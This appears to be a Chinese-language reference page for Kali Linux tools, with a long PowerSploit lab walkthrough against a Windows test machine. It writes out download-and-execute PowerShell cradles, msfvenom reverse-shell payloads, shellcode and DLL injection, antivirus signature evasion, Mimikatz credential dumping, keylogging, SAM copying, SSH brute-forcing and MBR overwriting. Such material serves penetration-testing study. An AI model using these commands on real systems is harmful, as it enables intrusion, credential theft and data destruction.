

选择CE直接登录

网上有很多使用方法的教程可以去看

这里讲实战

O offensive Security Training 描述: kali开发者的培训网站

参数:





onesixtyone 描述: onesixtone是针对snmp的一个小工具。

参数:

onesixtone自带的字典

针对目标的基本扫描

1 onesixtone -c 字典 192.168.0.1 -o my.log -w 100





ophcrack 描述: Ophcrack 是一个使用Rainbow table来破解 视窗操作系统下的LAN Manager散列(LM hash)的计算机程序 ,它是基于GNU通用公共许可证 下发布的开放源代码 程序。

参数:

load hash



配置彩虹表破解hash

里面的table有多种解密表

然后再点击crack,等一会就可以得出明文密码。



P Parole 媒体播放器 patator 描述: 集成在kali里的破解工具

它直接给出各个模块的用法,例如:ftp、ssh、http、pop、imap、mssql和oracle等。

参数: 如果我们想看具体某个模块的使用方法,我们可以输入“patator ssh_login –help”来查看帮助信息,如下图所示:

ssh_login帮助信息

他给了我们一个非常直观的例子:

patator ssh_login host=10.0.0.1 user=root password=FILE0 0=password.txt

host后跟主机名,user后跟用户名,password后跟密码,当然也都可以跟字典文件,就比如“password=FILE0 0=password.txt”一样,如果用户名也是一个字典文件那么就可以写成“user=FILE1 1=userlist.txt”。

pdfid 描述: 测试PDF文件的工具

参数: 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 --versionhelp











pdf-parser 描述: PDF-Parser是一个分析PDF文件的工具,包含以下特征:

加载和分析objects和headers 提取作者、描述等meta数据 提取有序页面的文本 支持压缩的pdf 支持mac OS 罗马字符集编码 在text sections处理十六进制和十进制编码 遵循PSR-0 遵循PSR-1 分析恶意PDF文件 首先创建了一个PDF文件,并嵌入一个EXE文件。

Step 1: 启动恶意pdf分析器pdf-parser

列出所有PDFParser选项

Step2: 获取PDF文档的统计信息

Step3: 通过 FlateDecode,ASCIIHexDecode, ASCII85Decode, LZWDecode和 RunLengthDecode传递和过滤流数据

Step4: 获得PDF哈希值

Step5: 进行区分大小写搜索



Step6: 获取加入文档的javascripts

1 pdf-parser –search javascript –raw /root/Desktop/template.pdf

Stats选项表示PDF中统计数据。使用stats可以识别PDF中的一些意外的对象,来描述pdf记录的特征。

Search选项会扫描简介对象中的字符串。查询是不区分大小写的,而且对混淆方法没有防御能力。

Filter选项会对流数据进行过滤,raw选项会使用pdf-parser输出原始未经加工的数据。

https://gbhackers.com/creating-and-analyzing-a-malicious-pdf-file-with-pdf-parser-tool/

pixiewps 描述:

参数: 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 所需的参数:help

示例: 1 pixiewps -e <pke> -r <pkr> -s <e-hash1> -z <e-hash2> -a <authkey> -n <e-nonce>

此工具主要是针对wap无线路由器设置的,有两个东西大家需要注意一下,PKE 和 PKR,这两个密钥。有公钥和私钥。

powersploit 描述: PowerSploit是又一款Post Exploitation相关工具,Post Exploitation是老外渗透测试标准里面的东西,就是获取shell之后干的一些事情。PowerSploit其实就是一些powershell 脚本,包括Inject-Dll(注入dll到指定进程)、Inject-Shellcode(注入shellcode到执行进程)、Encrypt- Script(文本或脚本加密)、Get-GPPPassword(通过groups.xml获取明文密码)、Invoke- ReverseDnsLookup(扫描 DNS PTR记录)

参数: 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 一、AntivirusBypass(绕过杀毒)

实例:

一、AntivirusBypass(绕过杀毒)

Find-AVSignature 发现杀软的签名

1、先在靶机(windows 2008)上远程加载位于win7的Invoke-Shellcode.ps1脚本

iex(New-Object Net.WebClient).DownloadString(“http://10.10.10.187/PowerSploit-master/AntivirusBypass/Find-AVSignature.ps1 “)

2、运行脚本,这里以之前的msf.exe反弹马为例 注意:本例把偏移量划分的不太合适,有兴趣自己慢慢划分,文件的偏移量范围本例使用winhex查看的。

Find-AVSignature -StartByte 0 -EndByte 220000 -Interval 110000 -Path C:\Users\Administrator.WIN2008\Desktop\msf.exe -OutPath C:\Users\Administrator.WIN2008\Desktop\test\run2 -Verbose

3、 上图生成3个文件,然后把每个文件用在线病毒测试网站测试一下(这里推荐使用http://www.virscan.org/ ),看看病毒在哪个文件,然后再把有病毒的那个文件继续划分偏移量范围生成新的文件,然后继续再病毒测试网站测试,直到最终确定病毒的特征码范围。

二、CodeExecution(代码执行)

Shellcode注入:

1、先在靶机(windows 2008)上远程加载位于win7的Invoke-Shellcode.ps1脚本

iex(New-Object Net.WebClient).DownloadString(“http://10.10.10.187/PowerSploit-master/CodeExecution/Invoke-Shellcode.ps1 “)

get-help Invoke-Shellcode

2、在kali中使用msfvenom生成一个powershell反弹马

msfvenom -p windows/x64/meterpreter/reverse_https lhost=10.10.10.128 lport=4444 -f powershell -o /var/www/test

3、在msf中设置监听(windows/x64/meterpreter/reverse_https模块进行反弹)并开启监听

use exploit/multi/handler #使用监听模块

set payload windows/x64/meterpreter/reverse_https #设置一个payload

4、把刚才使用msfvenom生成的powershell脚本复制到靶机(windows 2008)

5、靶机(windows 2008)加载shellcode #注意这里的shellcode为在kali用msfvenom生成的一个powershell脚本,打开内容,取变量$buf的值

Invoke-Shellcode -Shellcode @() #可以查看帮助文档,其中有一个例子这个的用法

6、kali中运行监听之后就可以看到得到靶机(windows 2008)的一个meterpreter的shell,说明成功控制靶机

7、也可以把使用Invoke-Shellcode脚本进行进程注入到别的进程(这里以explorer的3508为例)

DLL****:

首先我们需要知道我们在启动一个程序的时候并没有把所有的需要用到的数据或者文件运行起来,而是只运行了关键部分,那么当我们需要调用到某一功能时再通过DLL来动态链接,不需要时就可以卸载,使得程序不显得臃肿。

DLL注入就是将代码插入/注入到正在运行的进程中的过程。我们注入的代码是动态链接库(DLL)的形式。为什么可以做到这一点?因为DLL是在运行时根据需要来进行加载

注意:对某些进程的注入需要一定的权限

Dll****注入:

可以利用powersploit将dll文件注入到当前进程中,但是dll文件必须在目标主机上。

1.先在靶机(windows 2008)上远程加载位于win7的Invoke-DllInjection.ps1脚本

iex(New-Object Net.WebClient).DownloadString(“http://10.10.10.187/PowerSploit-master/CodeExecution/Invoke-DllInjection.ps1 “)

2.kali利用msfvenom生成一个dll反弹马

msfvenom -p windows/x64/meterpreter/reverse_tcp lhost=10.10.10.128 lport=4444 -f dll -o /var/www/msf.dll

3.在msf中设置监听(windows/x64/meterpreter/reverse_tcp模块进行反弹)并开启监听

use exploit/multi/handler

set payload windows/x64/meterpreter/reverse_tcp

4.把刚才生成的msf.dll文件拷贝到靶机(windows 2008),然后在windows 2008上运行powershll脚本

Invoke-DllInjection -ProcessID 464 -Dll C:\Users\Administrator.WIN2008\Desktop\msf.dll

5.kali msf中运行监听,就可以看到windows 2008反弹过来一个session

6.也可以开启一个隐藏进程并注入dll

Invoke-ReflectivePEInjection 反射型PE注入

1、先在靶机(windows 2008)上远程加载位于win7 Invoke-ReflectivePEInjection脚本

iex(New-Object Net.WebClient).DownloadString(“http://10.10.10.187/PowerSploit-master/CodeExecution/Invoke-ReflectivePEInjection.ps1 “)

2、kali中利用msfvenom生成一个exe反弹马并对木马进行多次编码

msfvenom -p windows/x64/meterpreter_reverse_tcp -e -i 3 lhost=10.10.10.128 lport=4444 -f exe -o /var/www/msf.exe

3、在kali msf中设置监听(windows/x64/meterpreter_reverse_tcp)并开启监听

4、把在kali中生成的exe木马复制到靶机,在靶机(windows 2008)执行脚本

$PEBytes = [IO.File]::ReadAllBytes(‘C:\Users\Administrator.WIN2008\Desktop\msf.exe’)

Invoke-ReflectivePEInjection -PEBytes $PEBytes -ForceASLR

5、这时在kali端就能看到一个windows 2008反弹过来的session

三、Recon(信息侦察)

Invoke-Portscan 端口扫描

1、先在靶机(windows 2008)上远程加载位于win7 Invoke-Portscan.ps1脚本

2、开始端口扫描,这里以扫描一个ip字典为例,别的参数,可以查看帮助文档

Invoke-ReverseDnsLookup 反向DNS查询

1、 先在靶机(windows 2008)上远程加载位于win7 Invoke-ReverseDnsLookup脚本

iex(New-Object Net.WebClient).DownloadString(“http://10.10.10.187/PowerSploit-master/Recon/Invoke-ReverseDnsLookup.ps1 “)

1、 运行脚本查找特定的ip的主机名,下图可以看到查找ip对应的主机名

Invoke-ReverseDnsLookup “10.10.10.128,10.10.10.183,10.10.10.187” | fl IP,HostName

Get-HttpStatus 网站目录检测

1、先在靶机(windows 2008)上远程加载位于win7 Get-HttpStatus脚本

iex(New-Object Net.WebClient).DownloadString(“http://10.10.10.187/PowerSploit-master/Recon/Get-HttpStatus.ps1 “)

2、 自己创建一个字典,运行脚本,下图可以看到status状态是ok说明目标存在那个网站目录。

Get-ComputerDetails 获得主机登录信息

1、 先在靶机(windows 2008)上远程加载位于win7 Get-ComputerDetails脚本

iex(New-Object Net.WebClient).DownloadString(“http://10.10.10.187/PowerSploit-master/Recon/Get-ComputerDetails.ps1 “)

2、 运行脚本Get-ComputerDetails,看到如下效果,有报错,不知道什么原因,难道powerspolit大神异常处理没考虑完全?

四、Exfiltration(信息收集) #这个文件夹主要是收集目标主机上的信息

Invoke-Mimikatz 查看主机密码(需要管理员权限)

1、先在靶机(windows 2008)上远程加载位于win7 Invoke-Mimikatz脚本,并运行脚本查看密码

iex(New-Object Net.WebClient).DownloadString(“http://10.10.10.187/PowerSploit-master/Exfiltration/Invoke-Mimikatz.ps1 “)

Get-Keystrokes 键盘记录(详细的鼠标键盘记录)

1、先在靶机(windows 2008)上远程加载位于win7 Get-Keystrokes脚本

iex(New-Object Net.WebClient).DownloadString(“http://10.10.10.187/PowerSploit-master/Exfiltration/Get-Keystrokes.ps1 “)

2、运行Get-Keystrokes,并把记录结果保存到一个文件

Invoke-NinjaCopy 超级复制(需要管理员权限,可以复制受保护的运行中的系统文件)

1、先在靶机(windows 2008)上远程加载位于win7 Invoke-NinjaCopy脚本

iex(New-Object Net.WebClient).DownloadString(“http://10.10.10.187/PowerSploit-master/Exfiltration/Invoke-NinjaCopy.ps1 “)

get-help Invoke-NinjaCopy



2、运行脚本,把SAM文件复制一份到别处,下图可以看到成功复制一份SAM文件,注意普通复制不能复制系统限制的文件。

Invoke-NinjaCopy -Path “C:\Windows\System32\config\SAM” -LocalDestination “C:\Users\Administrator\Desktop\SAM”

3、用普通复制测试一下,看看能否复制SAM文件,下图可以看到普通复制无法复制SAM,因为系统对SAM文件进行保护,只要进程一开启(系统开机自动运行关于SAM文件的进程并且无法停止掉进程),别的程序或者进程就无法访问SAM文件。

Get-TimedScreenshot 屏幕记录

1.先在靶机(windows 2008)上远程加载位于win7 Get-TimedScreenshot脚本

iex(New-Object Net.WebClient).DownloadString(“http://10.10.10.187/PowerSploit-master/Exfiltration/Get-TimedScreenshot.ps1 “)

2.运行脚本,在test文件夹中可以看到抓取屏幕的图片

Get-TimedScreenshot -Path c:\test\ -Interval 10 -EndTime 23:20

3.Get-MicrophoneAudio 通过麦克风记录声音,与Get-TimedScreenshot(屏幕记录)方法一样,这里不再测试

Invoke-CredentialInjection

1.先在靶机(windows 2008)上远程加载位于win7 Invoke-TokenManipulation脚本

iex(New-Object Net.WebClient).DownloadString(“http://10.10.10.187/PowerSploit-master/Exfiltration/Invoke-TokenManipulation.ps1 “)

2.Invoke-TokenManipulation -Enumerate 枚举唯一 可用的令牌 别的例子自己查看帮助

五、ScriptModification 脚本修改

Out-CompressedDll 将dll压缩并base64编码

1.先在靶机(windows 2008)上远程加载位于win7 Out-CompressedDll脚本

iex(New-Object Net.WebClient).DownloadString(“http://10.10.10.187/PowerSploit-master/ScriptModification/Out-CompressedDll.ps1 “)

2.运行脚本 Out-CompressedDll -FilePath C:\Users\Administrator.WIN2008\Desktop\msf.dll

Out-EncodedCommand 将脚本或代码块编码

1.先在靶机(windows 2008)上远程加载位于win7 Out-EncodedCommand脚本

iex(New-Object Net.WebClient).DownloadString(“http://10.10.10.187/PowerSploit-master/ScriptModification/ Out-EncodedCommand .ps1”)

\2. 脚本块编码

3.脚本编码

Out-EncryptedScript 脚本加密

1.先在靶机(windows 2008)上远程加载位于win7 Out-EncryptedScript脚本

iex(New-Object Net.WebClient).DownloadString(“http://10.10.10.187/PowerSploit-master/ScriptModification/ Out-EncryptedScript .ps1”)

2.给脚本加密

Remove-Comments 删除注释和不必要的空白符

1.先在靶机(windows 2008)上远程加载位于win7 Remove-Comments脚本

iex(New-Object Net.WebClient).DownloadString(“http://10.10.10.187/PowerSploit-master/ScriptModification/ Remove-Comments .ps1”)

2.运行脚本,删除代码块中的空白和注释以及脚本中的空白和注释

六、Mayhem

1.首先查看Mayhem帮助说明文档,可以看到说明文档使用Mayhem模块需要先将Mayhem放到C:\Windows\System32\WindowsPowerShell\v1.0\Modules下,然后需要导入模块

2.将Mayhem放到相应的位置之后,便开始导入模块,以及查看命令帮助

Import-Module Mayhem

Get-Command -Module Mayhem

3.开始使用命令

3.1Set-CriticalProcess 退出powershell时使系统蓝屏

3.2退出powershell测试是否蓝屏,下图可以看到蓝屏了

3.3 Set-MasterBootRecord 覆写主引导记录,本次实验并没有成功



PowerUp

主要来介绍PowerUp模块,powerUp拥有众多用来寻找目标主机的Windows服务漏洞进行提权的实用脚本,先下载脚本:

IEX(New-Object Net.WebClient).DownloadString(“http://192.168.0.133/PowerSploit/Privesc/PowerUp.ps1 “)

1.Invoke-AllChecks

该模块会自动执行PowerUp下所有模块来检查目的主机:

2.Find-PathDLLHijack

该模块用于检查当前%PATH%的哪些目录是用户可以写入的:

3.Get-ServiceDetail

该模块用于返回某服务的信息:

proxychains4 代理工具

https://www.cnblogs.com/qjwhy/p/15317856.html

proxytunnel ptunnel PulseAudio 音量控制 pwnat 描述: 由于网络环境的限制,大部分计算机都不在公网中,而是位于NAT或者防火墙之后。这时,不同NAT之后的计算机通信就受到限制。为了解决这个问题,Kali Linux提供了一个NAT穿透工具pwnat。该工具首先在公网计算机上建立一个服务端。然后,处于NAT后的其他计算机以客户端模式运行,通过连接服务端,就可以互相访问了。使用该工具,渗透测试人员不需要在NAT路由器上进行设置,就实现了NAT穿透,连接其他NAT后的计算机,形成P2P打洞。

太老了 没啥用

参数: https://blog.csdn.net/fjh1997/article/details/87969274

Q Qt5 设置 描述: 配置 外观 字体 图标主题 界面 样式表啥的

参数:

